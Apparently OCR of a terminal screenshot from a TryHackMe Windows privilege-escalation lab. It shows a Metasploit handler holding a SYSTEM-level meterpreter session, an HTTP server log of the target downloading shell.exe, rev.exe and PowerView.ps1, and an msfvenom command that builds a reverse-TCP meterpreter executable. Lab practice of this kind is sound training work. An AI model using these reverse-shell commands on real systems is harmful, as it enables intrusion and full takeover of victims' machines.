 File Machine View Input Devices Help
Activities Terminator Dec 11 08:01
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-QBA94KB3IOF 10.13.26.184:1111 -> 10.10.43.85:49961 (10.10.43.85)
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter >
Background session 5? [y/N]
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.13.26.184:4444
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$